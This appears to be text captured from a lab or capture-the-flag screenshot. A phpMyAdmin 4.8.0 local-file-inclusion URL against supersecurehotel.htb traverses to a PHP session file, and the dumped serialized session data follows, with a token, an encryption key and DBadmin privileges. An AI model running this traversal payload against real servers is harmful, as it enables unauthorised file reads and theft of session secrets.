 supersecurehotel.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../var/lib/php/sessions/sess_61v8e4c3qceb36e9s9s6ogrhi5fc3qrs
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_token |s:16:".vK'P4D?{,[c'q6y";browser_access_time|a:1:{s:7:"default";i:1594036083;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"t
{s:16:"server_1_DBadmin";a:16:{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1594036076;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;s:9:"userprefs";a:1:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"���`Cu�O���;�*�N-
`9'��:���_��";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1594036076;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:12:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"05eaf514d346fa8f79d8d0f52c95ffb4";a:8:{s:3:"sql";s:90:"select
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14
{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:90:"select ''";}}errors|a:0:{}